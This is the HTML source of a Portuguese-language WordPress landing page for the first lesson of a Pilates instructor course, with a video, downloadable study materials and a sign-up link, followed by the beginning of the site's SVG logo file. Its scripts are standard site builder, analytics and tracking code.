<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://harmonicapilates.com.br/eh-aula-01/" />
<link rel='shortlink' href='https://harmonicapilates.com.br/?p=2041' />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBSPKCK');</script>
<!-- End Google Tag Manager -->

<!--WEBSITE SHARE IDENTITY-->
<!--Website Title-->
<meta property="og:title" content="Harmônica Pilates">
<meta property="og:site_name" content="Harmônica">

<!--Website Image-->
<!-- <meta property="og:image" content="https://lp.harmonicapilates.com.br/wp-content/uploads/2023/01/ft-harmonica-01.svg"> -->
<!-- <meta property="og:image:type" content="image/jpeg"> -->
<!-- <meta property="og:image:width" content="300"> -->
<!-- <meta property="og:image:height" content="300"> -->
<meta property="fb:app_id" content="271611724847409" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://harmonicapilates.com.br/wp-content/uploads/2021/10/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://harmonicapilates.com.br/wp-content/uploads/2021/10/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harmonicapilates.com.br/wp-content/uploads/2021/10/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://harmonicapilates.com.br/wp-content/uploads/2021/10/cropped-favicon-300x300.png" />
<link rel="preload" href="/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" as="script"><link rel="preload" href="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" as="script"><link rel="preload" href="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" as="script"><link rel="preload" href="/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" as="script"><link rel="preload" href="/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" as="script"><link rel="preload" href="/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" as="script"><link rel="preload" href="/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" as="script"><link rel="preload" href="/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" as="script"><link rel="preload" href="/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5" as="style"><link rel="preload" href="/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5" as="style"><link rel="preload" href="/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0" as="style"><link rel="preload" href="/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0" as="style"><link rel="preload" href="/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4" as="style"><link rel="preload" href="/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0" as="style">	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-2041 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-2041">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBSPKCK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div data-elementor-type="wp-page" data-elementor-id="2041" class="elementor elementor-2041" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b1df46b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1df46b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef5d49" data-id="fef5d49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f477c81 elementor-widget elementor-widget-image" data-id="f477c81" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="445" height="125" src="https://harmonicapilates.com.br/wp-content/uploads/2022/04/logo-efeito-harmonica.svg" class="attachment-full size-full wp-image-1797" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-2eabf25 elementor-widget elementor-widget-heading" data-id="2eabf25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Descubra o que você precisa desenvolver para ser reconhecida como a melhor instrutora da sua região e viver realizada do Pilates</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a194e91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a194e91" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-abbe5f1" data-id="abbe5f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d1dea4 elementor-widget elementor-widget-video" data-id="5d1dea4" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=4CccTPf5VFA&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9cb239 elementor-align-justify elementor-mobile-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="b9cb239" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://drive.google.com/u/0/uc?id=1Tv9yAjbc7zHecZ3Si7T4Q92lILAtTTzA&#038;export=download" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Material de apoio</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-85d1ade elementor-align-justify elementor-mobile-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="85d1ade" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://drive.google.com/u/0/uc?id=1dxUH3pDE0QHC89AnulxkgRuIYbdC11Fk&#038;export=download" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mapa mental</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-12a5d7c elementor-widget elementor-widget-heading" data-id="12a5d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Clique no botão abaixo e entre para o Grupo de Pré-Inscritos do Pilates PRO</div>				</div>
				</div>
				<div class="elementor-element elementor-element-71ba407 elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="71ba407" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://sendflow.pro/i/pilatespro" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ENTRAR NO GRUPO DE PRÉ-INSCRITOS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f23c95b" data-id="f23c95b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbc91ad elementor-widget elementor-widget-image" data-id="cbc91ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://harmonicapilates.com.br/eh-aula-02/">
							<img decoding="async" width="290" height="204" src="https://harmonicapilates.com.br/wp-content/uploads/2022/04/Live-02.png" class="attachment-full size-full wp-image-1928" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5cd260c elementor-widget elementor-widget-image" data-id="5cd260c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://harmonicapilates.com.br/eh-aula-03/">
							<img decoding="async" width="290" height="204" src="https://harmonicapilates.com.br/wp-content/uploads/2022/04/Live-03.png" class="attachment-full size-full wp-image-1929" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f7c99ec elementor-widget elementor-widget-image" data-id="f7c99ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://harmonicapilates.com.br/eh-aula-04/">
							<img loading="lazy" decoding="async" width="290" height="204" src="https://harmonicapilates.com.br/wp-content/uploads/2022/04/Live-04.png" class="attachment-full size-full wp-image-1930" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-31a7884 elementor-widget elementor-widget-heading" data-id="31a7884" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comente aqui o que você achou dessa aula:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d43c0fa ha-has-bg-overlay elementor-widget elementor-widget-facebook-comments" data-id="d43c0fa" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://harmonicapilates.com.br?p=2041" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-178cf73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="178cf73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3a64b5" data-id="b3a64b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3d758b elementor-widget elementor-widget-text-editor" data-id="d3d758b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Trybo design® – 2022 &#8211; Todos os direitos reservados.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=686573878735150&ev=PageView&noscript=1&cd%5Bpage_title%5D=Aula+01+-+Efeito+Harm%C3%B4nica&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=2041&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=harmonicapilates.com.br%2Feh-aula-01%2F" alt=""></noscript>
<script src="https://harmonicapilates.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://harmonicapilates.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/harmonicapilates.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/harmonicapilates.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/harmonicapilates.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96383fa1fa"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":2041,"title":"Aula%2001%20%E2%80%93%20Efeito%20Harm%C3%B4nica%20%E2%80%93%20Harm%C3%B4nica%20Pilates","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://harmonicapilates.com.br/wp-admin/admin-ajax.php","nonce":"c6707be1bb","pdf_js_lib":"https://harmonicapilates.com.br/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://harmonicapilates.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://harmonicapilates.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/harmonicapilates.com.br\/wp-admin\/admin-ajax.php","nonce":"e47fbd9d0b","urls":{"assets":"https:\/\/harmonicapilates.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/harmonicapilates.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":"271611724847409"},"lottie":{"defaultAnimationUrl":"https:\/\/harmonicapilates.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://harmonicapilates.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harmonicapilates.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harmonicapilates.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1084fbc2b37a452a8d7a39104c6cb473","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://harmonicapilates.com.br/wp-content/uploads/2022/04/logo-efeito-harmonica.svg
body_size: 9663
content:
<svg xmlns="http://www.w3.org/2000/svg" width="445" height="125" viewBox="0 0 445 125" fill="none"><path d="M163.116 50.9981C161.056 56.0797 159.088 56.8122 153.319 56.8122H149.337C147.093 56.8122 147.047 55.7593 147.047 53.3329V43.9937H151.214C154.281 43.9937 155.654 44.4057 156.112 46.7405H156.57V39.6903H156.112C155.654 42.0251 154.281 42.3914 151.214 42.3914H147.047V28.0163H152.083C157.76 28.0163 160.049 28.6114 162.063 34.2424H162.521L161.239 26.3682H138.944V26.826C141.92 26.826 141.92 28.4741 141.92 32.2281V52.5546C141.92 56.2171 141.92 57.9567 138.944 57.9567V58.4145H162.338L163.528 51.1812L163.116 50.9981Z" fill="#053A32"></path><path d="M188.019 26.3682H165.724V26.826C168.7 26.826 168.7 28.3368 168.7 31.4956V53.3787C168.7 56.2629 168.7 57.9567 165.724 57.9567V58.4145H177.078V57.9567C174.102 57.9567 173.827 56.3544 173.827 53.3787V44.1768H178.176C181.244 44.1768 182.48 44.543 182.892 46.8779H183.35V39.8734H182.892C182.48 42.1625 181.244 42.5745 178.176 42.5745H173.827V28.0163H179.458C184.677 28.0163 186.829 28.703 188.843 34.2882H189.255L188.019 26.3682Z" fill="#053A32"></path><path d="M214.888 50.9981C212.828 56.0797 210.859 56.8122 205.091 56.8122H201.108C198.865 56.8122 198.819 55.7593 198.819 53.3329V43.9937H202.985C206.052 43.9937 207.426 44.4057 207.883 46.7405H208.341V39.6903H207.883C207.426 42.0251 206.052 42.3914 202.985 42.3914H198.819V28.0163H203.855C209.531 28.0163 211.82 28.6114 213.835 34.2424H214.293L213.011 26.3682H190.716V26.826C193.691 26.826 193.691 28.4741 193.691 32.2281V52.5546C193.691 56.2171 193.691 57.9567 190.716 57.9567V58.4145H214.109L215.3 51.1812L214.888 50.9981Z" fill="#053A32"></path><path d="M228.529 26.826V26.3682H217.495V26.826C220.471 26.826 220.471 28.3825 220.471 31.5872V52.6462C220.471 56.2629 220.471 57.9567 217.495 57.9567V58.4145H228.529V57.9567C225.599 57.9567 225.599 56.2629 225.599 52.6004V31.5872C225.599 28.3825 225.599 26.826 228.529 26.826Z" fill="#053A32"></path><path d="M252.352 26.3682H231.293L229.966 34.0135H230.423C232.117 29.3439 234.635 28.1078 239.259 27.9705V55.0268C239.259 57.0869 238.71 57.9567 236.283 57.9567V58.4145H247.362V57.9567C244.982 57.9567 244.386 57.0869 244.386 54.981V27.9247C248.781 27.9705 251.482 29.2981 253.268 34.0135H253.68L252.352 26.3682Z" fill="#053A32"></path><path d="M271.317 26.0477C260.742 26.0477 255.431 34.2882 255.431 42.4829C255.431 50.6319 260.696 58.7808 271.271 58.7808C281.846 58.7808 287.111 50.5861 287.111 42.3914C287.111 34.1967 281.846 26.0477 271.317 26.0477ZM274.476 56.1255C265.091 56.1255 259.002 46.3285 259.002 38.4085C259.002 33.1437 261.703 28.703 267.975 28.703C277.36 28.703 283.449 38.5458 283.449 46.4658C283.449 51.7306 280.793 56.1255 274.476 56.1255Z" fill="#053A32"></path><path d="M172.86 68.6354V68.1129H160.216V68.6354C163.612 68.6354 163.612 70.4118 163.612 74.8531V86.1389H148.303V74.8531C148.303 70.4641 148.303 68.6354 151.647 68.6354V68.1129H139.055V68.6354C142.451 68.6354 142.451 70.4641 142.451 74.8008V97.9473C142.451 102.284 142.451 104.165 139.055 104.165V104.688H151.647V104.165C148.303 104.165 148.303 102.284 148.303 97.9473V87.9677H163.612V97.9473C163.612 102.284 163.612 104.165 160.216 104.165V104.688H172.86V104.165C169.464 104.165 169.464 102.284 169.464 97.9473V74.8008C169.464 70.4118 169.464 68.6876 172.86 68.6354Z" fill="#053A32"></path><path d="M203.666 